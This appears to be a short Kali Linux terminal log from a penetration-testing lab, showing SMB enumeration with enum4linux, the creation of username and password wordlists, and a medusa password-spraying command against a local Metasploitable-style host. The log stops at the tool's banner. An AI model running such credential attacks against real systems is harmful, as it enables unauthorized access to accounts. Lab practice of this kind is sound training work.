 enum4linux complete on Wed Oct 29 21:18:46 2025
┌──(kali㉿kali)-[~]
└─$ less enum4_output.txt
"enum4_output.txt" may be a binary file.  See it anyway?
┌──(kali㉿kali)-[~]
└─$ less enum4_output.txt
"enum4_output.txt" may be a binary file.  See it anyway?
┌──(kali㉿kali)-[~]
└─$ echo -e "user\nmsfadmin\nservice" > smb_users.txt
┌──(kali㉿kali)-[~]
└─$ echo -e "password\n123456\nWelcome123\nmsfadmin" > senhas_spray.txt
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.103 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>